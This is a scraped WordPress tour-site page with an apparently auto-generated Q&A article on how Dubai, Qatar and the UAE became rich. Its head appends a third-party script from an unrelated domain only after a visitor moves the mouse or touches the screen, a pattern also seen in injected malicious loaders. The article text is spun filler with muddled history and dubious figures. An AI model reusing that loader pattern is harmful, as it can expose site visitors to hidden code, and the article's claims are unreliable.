

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/islands/how-did-dubai-get-so-rich-question.html
body_size: 40006
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>How Did Dubai Get So Rich? (Question) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/how-did-dubai-get-so-rich-question.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="How Did Dubai Get So Rich? (Question) - Best Desert Safari Dubai">
  <meta property="og:description" content="Oil was discovered in Dubai just over 50 years ago, but only accounts for one percent of its earnings. So, what makes the city of Dubai so rich? The move away from oil led to a boost in tourism, and the little oil Dubai eventually discovered in 1966 went towards building the city we know [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/how-did-dubai-get-so-rich-question.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:35:00+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="49 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/how-did-dubai-get-so-rich-question.html#webpage","url":"https://northtours.net/live-in-dubai/how-did-dubai-get-so-rich-question.html","name":"How Did Dubai Get So Rich? (Question) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:35:00+00:00","dateModified":"2022-02-13T16:35:00+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/how-did-dubai-get-so-rich-question.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/how-did-dubai-get-so-rich-question.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/how-did-dubai-get-so-rich-question.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"How Did Dubai Get So Rich? (Question)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; How Did Dubai Get So Rich? (Question) Comments Feed" href="/islands/how-did-dubai-get-so-rich-question.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'>
  <link rel='stylesheet' id='basepress-style-css' href='/wp-content/themes/basepress/style.css' type='text/css' media='all'>
  <style id='basepress-style-inline-css' type='text/css'>

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel='stylesheet' id='basepress-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/982">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=982'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fislands%2Fhow-did-dubai-get-so-rich-question.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fislands%2Fhow-did-dubai-get-so-rich-question.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .u170139fbab027c6eb44f93959e404354 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u170139fbab027c6eb44f93959e404354:active, .u170139fbab027c6eb44f93959e404354:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u170139fbab027c6eb44f93959e404354 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u170139fbab027c6eb44f93959e404354 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u170139fbab027c6eb44f93959e404354 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u170139fbab027c6eb44f93959e404354:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u23c3fb6cba24cd30b9947eb63e307185 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u23c3fb6cba24cd30b9947eb63e307185:active, .u23c3fb6cba24cd30b9947eb63e307185:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u23c3fb6cba24cd30b9947eb63e307185 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u23c3fb6cba24cd30b9947eb63e307185 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u23c3fb6cba24cd30b9947eb63e307185 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u23c3fb6cba24cd30b9947eb63e307185:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ud5d855ed5d3ae241f8a1f1731db40a9d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud5d855ed5d3ae241f8a1f1731db40a9d:active, .ud5d855ed5d3ae241f8a1f1731db40a9d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud5d855ed5d3ae241f8a1f1731db40a9d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud5d855ed5d3ae241f8a1f1731db40a9d .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ud5d855ed5d3ae241f8a1f1731db40a9d .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ud5d855ed5d3ae241f8a1f1731db40a9d:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-982 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-982" class="post-982 post type-post status-publish format-standard hentry category-islands">
                <header class="entry-header">
                  <h1 class="entry-title single-title">How Did Dubai Get So Rich? (Question)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/islands" rel="category tag">Islands</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p><b>Oil was discovered</b> in Dubai just over 50 years ago, but only accounts for one percent of its earnings. So, what makes the city of Dubai so rich? The move away from oil led to a boost in tourism, and the little oil Dubai eventually discovered in 1966 went towards building the city we know today.</p>
                  <ul>
                    <li><b>Oil</b> has made Dubai one of the richest states or emirates in the world. The city is the wealthy trading hub for the Gulf and Africa. Even though Dubai has little oil, the black gold has made the city rich. In less than 50 years, Its robust economy has made Dubai an affluent state admired around the world.</li>
                  </ul>
                  <h2>How did Dubai become so rich?</h2>
                  <p>The growth of its economy comes from business, transportation, tourism and finance. Free trade allowed Dubai to become a wealthy state. A low tax rate and zero income tax make Dubai a popular business hub. Corporations and investors flock to the state to invest and build companies.</p>
                  <h2>How did Dubai grow so fast?</h2>
                  <p>Discovery of oil Coupled with the joining of the newly independent country of Qatar and Dubai to create a new currency, the Riyal, after the devaluation of the Persian Gulf rupee which had been issued by the Government of India, it enabled Dubai to rapidly expand and grow.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/EctE3dEAwEY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>Is Dubai the richest city in the world?</h2>
                  <p>In the Middle East and Africa region, Dubai ranked first for combined HNWI private wealth, followed by Tel Aviv, Israel, with a total of $312bn, New World Wealth found. Globally, New York City topped the list with total wealth held reaching $2.9tn as of June 2021.</p>
                  <h2>How did Qatar get so rich?</h2>
                  <p>Oil exports began in 1949, and oil revenues became the country&#8217;s main source of revenue, the pearl trade having gone into decline. These revenues were used to fund the expansion and modernisation of Qatar&#8217;s infrastructure.</p>
                  <h2>Does Dubai pay you to live there?</h2>
                  <p>Many people made strong fortunes in Dubai, and even to this day, it&#8217;s a centre of wealth and prosperity. Expats who relocate long-term to Dubai can legitimately earn their salary free from income tax.</p>
                  <h2>Will Dubai become a ghost town?</h2>
                  <p>Dubai&#8217;s tourism boss has insisted the emirate will not become “a ghost town” after it hosts World Expo 2020, defending plans to almost double the number of hotel rooms in the emirate. “They&#8217;re being built purely because of the core tourism numbers. Dubai won&#8217;t turn into a ghost town after the Expo.”</p>
                  <h2>How many wives did Dubai King have?</h2>
                  <p>Sheikh Mohammed has had at least six wives.</p>
                  <h2>Are skyscrapers in Dubai empty?</h2>
                  <p>The Burj Khalifa &#8211; the world&#8217;s tallest building &#8211; is the most famous address in the Gulf. Today, about 80% of the luxury flats have tenants but two-thirds of the office space still lies empty &#8211; and one owner has even tried selling an entire floor of the tower on an auction site.</p>
                  <h2>Why is UAE so rich?</h2>
                  <p>The UAE is the third-richest country in the world, below Luxembourg at number two and Qatar at number one, with a GDP per capita of $57,744. The bulk of its money comes from the production of goods and provision of services related to petroleum, petrochemicals, aluminium and cement.</p>
                  <h2>Is there poor people in Dubai?</h2>
                  <p>The UAE is one of the top ten richest countries in the world, and yet a large percentage of the population lives in poverty — an estimated 19.5 percent. Abu Dhabi and Dubai control 83.2 percent of the UAE&#8217;s wealth.</p>
                  <h2>What country owns Dubai?</h2>
                  <p>Dubai, also spelled Dubayy, city and capital of the emirate of Dubai, one of the wealthiest of the seven emirates that constitute the federation of the United Arab Emirates, which was created in 1971 following independence from Great Britain. There are several theories about the origin of the name Dubai.</p>
                  <h2>Are there any poor Qataris?</h2>
                  <p>However, despite being the second richest country in the world with a GDP per capita of $124,500 in 2017, a lack of labor rights has created widespread poverty in Qatar, especially among migrants. This has led to hundreds of thousands of people living in labor camps, where disease and poverty are rampant.</p>
                  <h2>Who will be the richest country in 2050?</h2>
                  <p>1. China. What is this? And, to one&#8217;s surprise, China will be the most powerful economy in the world in 2050.</p>
                  <h2>Why Is Dubai So Rich?</h2>
                  <p>What Causes Dubai to Be So Wealthy? Dubai has become one of the world&#8217;s wealthiest nations or emirates as a result of its oil wealth. The city serves as a prosperous commercial hub for the Gulf region and northern Africa. Despite the fact that Dubai has little oil, the city has become wealthy thanks to the black gold. In less than 50 years, Dubai&#8217;s thriving economy has elevated the country to the status of rich state appreciated across the world. A combination of the oil sector and forward-thinking businessstrategies has helped transform Dubai into a worldwide economic powerhouse.</p>
                  <h3>What made Dubai so rich?</h3>
                  <p>Dubai is a particularly prosperous emirate since its economy is not reliant on the sale of oil to survive. Its multifaceted economy is built on commerce, transportation, technology, tourism, and banking, to name a few areas of expertise. The city of Dubai has emerged as the gateway to the East, thanks to its international passenger flow, which is the world&#8217;s busiest. In any case, the emirate is no longer only a stopover for well-heeled tourists. Dubai is a worldwide acclaimed destination for the affluent and famous, as well as for everyone in the middle of the spectrum.</p>
                  <p>However, oil is not the key to the country&#8217;s tremendously successful economy.</p>
                  <ul>
                    <li>Despite the fact that hydrocarbons have played a key role in the growth of Dubai, they account for just a small portion of the state&#8217;s gross domestic product today.</li>
                    <li>At the same time, the city has converted itself into a premier tourism destination for the rich and famous.</li>
                    <li>Dubai is a regal metropolis that is not ashamed to flaunt its riches to the world.</li>
                    <li>Dubai is not a tiny city in any sense of the word.</li>
                    <li>Dubai is the only city in the world where the police department&#8217;s vehicles are Ferraris, Bugattis, and Lamborghinis, rather of the more common sedans.</li>
                  </ul>
                  <h3>How did Dubai get so rich?</h3>
                  <p>In order to discover the source of Dubai&#8217;s wealth, one must go no further than the city&#8217;s thriving marine industry. From its humble beginnings as a fishing village, Dubai has grown into a massive commercial port. It&#8217;s difficult to fail in such a prosperous city. The marine sector thrives in the city, which draws merchants from all across the region because of its strategic location. It lies in close proximity to both the Persian Gulf&#8217;s entrance and the Iranian border.</p>
                  <h4>Dubai ports gateway to riches.</h4>
                  <p>Middle East&#8217;s busiest port, Dubai&#8217;s Jebel Ali, is located in the Emirate of Dubai. Located in the United Arab Emirates&#8217; harbor, it is one of the country&#8217;s most significant assets. The strategic location of the port is the key to its success. The port is located within the Jebel Ali Free Zone, which is also known as the Jafza. This free economic zone, which covers an area of 57 square kilometers, is the biggest in the world. There are a variety of reasons why firms choose to locate in the numerous industry-specific free zones in and around Dubai.</p>
                  <p>In addition, customs duty exemptions are available in free economic zones.</p>
                  <blockquote>
                    <p>A sophisticated infrastructure, managed by an autonomous port authority, is available in the free economic zones of Dubai. The autonomous authority is actively engaged in the process of simplifying bureaucratic procedures.</p>
                  </blockquote>
                  <h4>Building wealth with Dubai free-trade zones.</h4>
                  <p>Thousands of businesses select Dubai as a location to take advantage of its free-trade zones. Today, there are more than 30 free-trade zones in Dubai, which account for more than 20% of total foreign investment in the United Arab Emirates, according to the World Bank. Dubai has risen to become the region&#8217;s most prosperous economy as a result of the establishment of free trade zones. The city is a favorite expat destination because to its thriving economy, high level of safety, and high standard of living.</p>
